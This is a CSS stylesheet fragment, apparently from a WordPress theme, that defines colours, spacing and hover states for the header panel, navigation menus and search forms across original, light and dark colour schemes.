.scheme_light .top_panel_image_header,
.scheme_light .top_panel_image_title,
.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #1D1E23;
}
.scheme_dark .top_panel_image_header,
.scheme_dark .top_panel_image_title,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #1D1E23;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title > a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #1D1E23;
}
.scheme_light .top_panel_image_header a,
.scheme_light .top_panel_image_title > a,
.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #1D1E23;
}
.scheme_dark .top_panel_image_header a,
.scheme_dark .top_panel_image_title > a,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #1D1E23;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #FE8905;
}
.scheme_light .post_featured .post_header a:hover,
.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #FE8905;
}
.scheme_dark .post_featured .post_header a:hover,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #FE8905;
}
.menu_main_nav > li > a {
  padding: 0.708em 1.5em 0.708em;
  font-size: 0.858em;
  line-height: 1.2857em;
}
.scheme_original .menu_main_nav > li > a {
  color: #B4B4B4;
}
.scheme_light .menu_main_nav > li > a {
  color: #B4B4B4;
}
.scheme_dark .menu_main_nav > li > a {
  color: #B4B4B4;
}
.scheme_original .menu_main_nav > li > a:hover {
  color: #FEA526;
}
.scheme_light .menu_main_nav > li > a:hover {
  color: #FEA526;
}
.scheme_dark .menu_main_nav > li > a:hover {
  color: #FEA526;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li > a {
  color: #B4B4B4;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li > a {
  color: #B4B4B4;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li > a {
  color: #B4B4B4;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li > a:hover {
  color: #FEA526;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li > a:hover {
  color: #FEA526;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li > a:hover {
  color: #FEA526;
}
.scheme_original .menu_main_nav > li ul {
  color: #FFFFFF;
}
.scheme_light .menu_main_nav > li ul {
  color: #808080;
}
.scheme_dark .menu_main_nav > li ul {
  color: #FFFFFF;
}
.scheme_original .menu_main_nav > li ul {
  background-color: #121215;
}
.scheme_light .menu_main_nav > li ul {
  background-color: #F6F6F6;
}
.scheme_dark .menu_main_nav > li ul {
  background-color: #121215;
}
.scheme_original .menu_main_nav > li ul {
  border-color: #121215;
}
.scheme_light .menu_main_nav > li ul {
  border-color: #121215;
}
.scheme_dark .menu_main_nav > li ul {
  border-color: #121215;
}
.scheme_original .menu_main_nav > a:hover,
.scheme_original .menu_main_nav > li.sfHover > a,
.scheme_original .menu_main_nav > li#blob,
.scheme_original .menu_main_nav > li.current-menu-item > a,
.scheme_original .menu_main_nav > li.current-menu-parent > a,
.scheme_original .menu_main_nav > li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_light .menu_main_nav > a:hover,
.scheme_light .menu_main_nav > li.sfHover > a,
.scheme_light .menu_main_nav > li#blob,
.scheme_light .menu_main_nav > li.current-menu-item > a,
.scheme_light .menu_main_nav > li.current-menu-parent > a,
.scheme_light .menu_main_nav > li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_dark .menu_main_nav > a:hover,
.scheme_dark .menu_main_nav > li.sfHover > a,
.scheme_dark .menu_main_nav > li#blob,
.scheme_dark .menu_main_nav > li.current-menu-item > a,
.scheme_dark .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .menu_main_nav > li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #343539;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul,
.scheme_light .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #343539;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #343539;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #1D1E23;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul,
.scheme_light .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #1D1E23;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #1D1E23;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > a:hover,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li#blob,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > a:hover,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li.sfHover > a,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li#blob,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li.current-menu-item > a,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li.current-menu-parent > a,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > a:hover,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li#blob,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li.current-menu-ancestor > a {
  color: #FEA526;
}
.menu_main_nav > li > ul {
  font-size: 0.858em;
  line-height: 1.2857em;
}
.menu_main_nav > li > ul {
  top: 4.7017em;
}
.menu_main_nav > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav > li ul li a {
  color: #FFFFFF;
}
.scheme_light .menu_main_nav > li ul li a {
  color: #808080;
}
.scheme_dark .menu_main_nav > li ul li a {
  color: #FFFFFF;
}
.scheme_original .menu_main_nav > li ul li a:hover,
.scheme_original .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_light .menu_main_nav > li ul li a:hover,
.scheme_light .menu_main_nav > li ul li.current-menu-item > a,
.scheme_light .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_dark .menu_main_nav > li ul li a:hover,
.scheme_dark .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #FEA526;
}
.scheme_original .menu_main_nav > li ul li a:hover,
.scheme_original .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #000000;
}
.scheme_light .menu_main_nav > li ul li a:hover,
.scheme_light .menu_main_nav > li ul li.current-menu-item > a,
.scheme_light .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #F6F6F6;
}
.scheme_dark .menu_main_nav > li ul li a:hover,
.scheme_dark .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #000000;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li a {
  color: #B4B4B4;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li a {
  color: #B4B4B4;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li a {
  color: #B4B4B4;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #FFFFFF;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li a:hover,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-item > a,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #FFFFFF;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #FEA526;
}
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li a:hover,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-item > a,
.scheme_light .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #FEA526;
}
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_wrap_inner .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #FEA526;
}
.scheme_original .top_panel_wrap_inner .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(29,30,35,0.1);
}
.scheme_light .top_panel_wrap_inner .search_wrap,
.scheme_light .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(29,30,35,0.1);
}
.scheme_dark .top_panel_wrap_inner .search_wrap,
.scheme_dark .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(29,30,35,0.1);
}
.scheme_original .search_wrap .search_results {
  background-color: #121215;
}
.scheme_light .search_wrap .search_results {
  background-color: #F6F6F6;
}
.scheme_dark .search_wrap .search_results {
  background-color: #121215;
}
.scheme_original .search_wrap .search_results {
  background-color: #121215;
}
.scheme_light .search_wrap .search_results {
  background-color: #F6F6F6;
}
.scheme_dark .search_wrap .search_results {
  background-color: #121215;
}
.scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field > a {
  color: #FFFFFF;
}
.scheme_light .top_panel_middle .contact_field,
.scheme_light .top_panel_middle .contact_field > a {
  color: #1D1E23;
}
.scheme_dark .top_panel_middle .contact_field,
.scheme_dark .top_panel_middle .contact_field > a {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap .contact_field > .contact_email,
.scheme_original .top_panel_wrap .contact_field > a > .contact_cart_totals,
.scheme_original .top_panel_wrap .contact_field > .contact_address_2 {
  color: #B4B4B4;
}
.scheme_light .top_panel_wrap .contact_field > .contact_email,
.scheme_light .top_panel_wrap .contact_field > a > .contact_cart_totals,
.scheme_light .top_panel_wrap .contact_field > .contact_address_2 {
  color: #B4B4B4;
}
.scheme_dark .top_panel_wrap .contact_field > .contact_email,
.scheme_dark .top_panel_wrap .contact_field > a > .contact_cart_totals,
.scheme_dark .top_panel_wrap .contact_field > .contact_address_2 {
  color: #B4B4B4;
}
.scheme_original .top_panel_middle .contact_icon {
  color: #FFFFFF;
}
.scheme_light .top_panel_middle .contact_icon {
  color: #1D1E23;
}
.scheme_dark .top_panel_middle .contact_icon {
  color: #FFFFFF;
}
.top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
  padding-top: 0.708em;
}
.scheme_original .top_panel_wrap_inner .search_state_opened .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_state_opened .search_form_wrap {
  background-color: #121215;
}
.scheme_light .top_panel_wrap_inner .search_state_opened .search_form_wrap,
.scheme_light .top_panel_inner_style_2 .search_state_opened .search_form_wrap {
  background-color: #F6F6F6;
}
.scheme_dark .top_panel_wrap_inner .search_state_opened .search_form_wrap,
.scheme_dark .top_panel_inner_style_2 .search_state_opened .search_form_wrap {
  background-color: #121215;
}
.scheme_original .top_panel_wrap_inner .search_state_closed .search_submit:before,
.scheme_original .top_panel_inner_style_2 .search_state_closed .search_submit:before {
  color: #FEA526;
}
.scheme_light .top_panel_wrap_inner .search_state_closed .search_submit:before,
.scheme_light .top_panel_inner_style_2 .search_state_closed .search_submit:before {
  color: #FEA526;
}
.scheme_dark .top_panel_wrap_inner .search_state_closed .search_submit:before,
.scheme_dark .top_panel_inner_style_2 .search_state_closed .search_submit:before {
  color: #FEA526;
}
.scheme_original .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(255,255,255,0.05);
}
.scheme_light .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(29,30,35,0.05);
}
.scheme_dark .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(255,255,255,0.05);
}
.scheme_original .content .search_form_wrap {
  background-color: #000000;
}
.scheme_light .content .search_form_wrap {
  background-color: #F6F6F6;
}
.scheme_dark .content .search_form_wrap {
  background-color: #000000;
}
.scheme_original .content .search_field,
.scheme_original .content .search_submit {
  color: #808080;
}
.scheme_light .content .search_field,
.scheme_light .content .search_submit {
  color: #808080;
}
.scheme_dark .content .search_field,
.scheme_dark .content .search_submit {
  color: #808080;
}
.scheme_original .content .search_field:focus,
.scheme_original .content .search_submit:hover {
  color: #FFFFFF;
}
.scheme_light .content .search_field:focus,
.scheme_light .content .search_submit:hover {
  color: #808080;
}
.scheme_dark .content .search_field:focus,
.scheme_dark .content .search_submit:hover {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap_inner .search_field,
.scheme_original .top_panel_wrap_inner .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit,
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit {
  color: #808080;
}
.scheme_light .top_panel_wrap_inner .search_field,
.scheme_light .top_panel_wrap_inner .search_submit,
.scheme_light .top_panel_inner_style_2 .search_field,
.scheme_light .top_panel_inner_style_2 .search_submit,
.scheme_light .top_panel_inner_style_4 .search_field,
.scheme_light .top_panel_inner_style_4 .search_submit {
  color: #808080;
}
.scheme_dark .top_panel_wrap_inner .search_field,
.scheme_dark .top_panel_wrap_inner .search_submit,
.scheme_dark .top_panel_inner_style_2 .search_field,
.scheme_dark .top_panel_inner_style_2 .search_submit,
.scheme_dark .top_panel_inner_style_4 .search_field,
.scheme_dark .top_panel_inner_style_4 .search_submit {
  color: #808080;
}
.scheme_original .top_panel_inner_style_3 .search_field {
  color: #1D1E23;
}
.scheme_light .top_panel_inner_style_3 .search_field {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .search_field {
  color: #1D1E23;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_8 .search_field:focus {
  color: #808080;
}
.scheme_dark .top_panel_inner_style_8 .search_field:focus {
  color: #FFFFFF;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  background-color: #000000;
}
.scheme_light .top_panel_inner_style_8 .search_field:focus {
  background-color: #F6F6F6;
}
.scheme_dark .top_panel_inner_style_8 .search_field:focus {
  background-color: #000000;
}
.top_panel_icon {
  margin: 0.708em 0 0 1em;
}
.scheme_original .top_panel_icon.search_wrap {
  background-color: #1D1E23;
}
.scheme_light .top_panel_icon.search_wrap {
  background-color: #1D1E23;
}
.scheme_dark .top_panel_icon.search_wrap {
  background-color: #1D1E23;
}
.scheme_original .top_panel_icon.search_wrap {
  color: #FFFFFF;
}
.scheme_light .top_panel_icon.search_wrap {
  color: #FFFFFF;
}
.scheme_dark .top_panel_icon.search_wrap {
  color: #FFFFFF;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
  color: #FFFFFF;
}
.scheme_light .top_panel_icon .contact_icon,
.scheme_light .top_panel_icon .search_submit {
  color: #FFFFFF;
}
.scheme_dark .top_panel_icon .contact_icon,
.scheme_dark .top_panel_icon .search_submit {
  color: #FFFFFF;
}
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .search_submit {
  background-color: #FFFFFF;
}
.scheme_light .top_panel_icon.search_wrap:hover,
.scheme_light .top_panel_icon:hover .search_submit {
  background-color: #FFFFFF;
}
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .search_submit {
  background-color: #FFFFFF;
}
.scheme_original .top_panel_icon.search_wrap:hover input,
.scheme_original .top_panel_icon.search_wrap:hover button,
.scheme_original .top_panel_icon:hover .search_submit {
  color: #1D1E23;
}
.scheme_light .top_panel_icon.search_wrap:hover input,
.scheme_light .top_panel_icon.search_wrap:hover button,
.scheme_light .top_panel_icon:hover .search_submit {
  color: #1D1E23;
}
.scheme_dark .top_panel_icon.search_wrap:hover input,
.scheme_dark .top_panel_icon.search_wrap:hover button,
.scheme_dark .top_panel_icon:hover .search_submit {
  color: #1D1E23;
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
  color: #FFFFFF;
}
.scheme_light .search_results .post_more,
.scheme_light .search_results .search_results_close {
  color: #FFFFFF;
}
.scheme_dark .search_results .post_more,
.scheme_dark .search_results .search_results_close {
  color: #FFFFFF;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
  color: #FEA526;
}
.scheme_light .search_results .post_more:hover,
.scheme_light .search_results .search_results_close:hover {
  color: #FEA526;
}
.scheme_dark .search_results .post_more:hover,
.scheme_dark .search_results .search_results_close:hover {
  color: #FEA526;
}
.scheme_original body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_wrap_inner .search_results:after,
.scheme_original body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_inner_style_3 .search_results:after {
  color: #808080;
}
.scheme_light body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_wrap_inner .search_results:after,
.scheme_light body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_inner_style_2 .search_results:after,
.scheme_light body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_inner_style_3 .search_results:after {
  color: #808080;
}
.scheme_dark body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_wrap_inner .search_results:after,
.scheme_dark body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  color: #808080;
}
.scheme_original body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_wrap_inner .search_results:after,
.scheme_original body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_inner_style_3 .search_results:after {
  background-color: #000000;
}
.scheme_light body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_wrap_inner .search_results:after,
.scheme_light body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_inner_style_2 .search_results:after,
.scheme_light body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_inner_style_3 .search_results:after {
  background-color: #F6F6F6;
}
.scheme_dark body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_wrap_inner .search_results:after,
.scheme_dark body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  background-color: #000000;
}
.scheme_original body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_wrap_inner .search_results:after,
.scheme_original body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_original .top_panel_inner_style_3 .search_results:after {
  border-color: #000000;
}
.scheme_light body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_wrap_inner .search_results:after,
.scheme_light body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_inner_style_2 .search_results:after,
.scheme_light body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_light .top_panel_inner_style_3 .search_results:after {
  border-color: #F6F6F6;
}
.scheme_dark body:not(.woocommerce) .top_panel_wrap_inner .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_wrap_inner .search_results:after,
.scheme_dark body:not(.woocommerce) .top_panel_inner_style_2 .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark body:not(.woocommerce) .top_panel_inner_style_3 .search_results.widget_area:not(.footer_wrap),
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  border-color: #000000;
}
.scheme_original .top_panel_wrap_inner .search_results a,
.scheme_original .top_panel_wrap_inner .search_results .post_info a,
.scheme_original .top_panel_wrap_inner .search_results .post_info a > span,
.scheme_original .top_panel_wrap_inner .search_results .post_more,
.scheme_original .top_panel_wrap_inner .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
  color: #808080;
}
.scheme_light .top_panel_wrap_inner .search_results a,
.scheme_light .top_panel_wrap_inner .search_results .post_info a,
.scheme_light .top_panel_wrap_inner .search_results .post_info a > span,
.scheme_light .top_panel_wrap_inner .search_results .post_more,
.scheme_light .top_panel_wrap_inner .search_results .search_results_close,
.scheme_light .top_panel_inner_style_2 .search_results a,
.scheme_light .top_panel_inner_style_2 .search_results .post_info a,
.scheme_light .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_light .top_panel_inner_style_2 .search_results .post_more,
.scheme_light .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_light .top_panel_inner_style_3 .search_results a,
.scheme_light .top_panel_inner_style_3 .search_results .post_info a,
.scheme_light .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_light .top_panel_inner_style_3 .search_results .post_more,
.scheme_light .top_panel_inner_style_3 .search_results .search_results_close {
  color: #808080;
}
.scheme_dark .top_panel_wrap_inner .search_results a,
.scheme_dark .top_panel_wrap_inner .search_results .post_info a,
.scheme_dark .top_panel_wrap_inner .search_results .post_info a > span,
.scheme_dark .top_panel_wrap_inner .search_results .post_more,
.scheme_dark .top_panel_wrap_inner .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_2 .search_results a,
.scheme_dark .top_panel_inner_style_2 .search_results .post_info a,
.scheme_dark .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_3 .search_results a,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close {
  color: #808080;
}
.scheme_original .top_panel_wrap_inner .search_results a:hover,
.scheme_original .top_panel_wrap_inner .search_results .post_info a:hover,
.scheme_original .top_panel_wrap_inner .search_results .post_info a:hover > span,
.scheme_original .top_panel_wrap_inner .search_results .post_more:hover,
.scheme_original .top_panel_wrap_inner .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #FE8905;
}
.scheme_light .top_panel_wrap_inner .search_results a:hover,
.scheme_light .top_panel_wrap_inner .search_results .post_info a:hover,
.scheme_light .top_panel_wrap_inner .search_results .post_info a:hover > span,
.scheme_light .top_panel_wrap_inner .search_results .post_more:hover,
.scheme_light .top_panel_wrap_inner .search_results .search_results_close:hover,
.scheme_light .top_panel_inner_style_2 .search_results a:hover,
.scheme_light .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_light .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_light .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_light .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_light .top_panel_inner_style_3 .search_results a:hover,
.scheme_light .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_light .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_light .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_light .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #FE8905;
}
.scheme_dark .top_panel_wrap_inner .search_results a:hover,
.scheme_dark .top_panel_wrap_inner .search_results .post_info a:hover,
.scheme_dark .top_panel_wrap_inner .search_results .post_info a:hover > span,
.scheme_dark .top_panel_wrap_inner .search_results .post_more:hover,
.scheme_dark .top_panel_wrap_inner .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_2 .search_results a:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_3 .search_results a:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #FE8905;
}
.top_panel_fixed .menu_main_wrap {
  padding-top: 0.2124em;
}
.top_panel_fixed .top_panel_wrap .logo {
  margin-top: 0.4248em;
  margin-bottom: 0.4248em;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #808080;
}
.scheme_light .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #808080;
}
.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #808080;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #808080;
}
.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #FFFFFF;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  padding-top: 0.708em;
  padding-bottom: 0.708em;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #808080;
}
